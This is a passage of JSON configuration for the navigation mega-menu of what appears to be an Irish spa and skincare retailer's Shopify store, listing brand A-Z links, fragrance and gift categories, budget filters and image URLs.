Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code 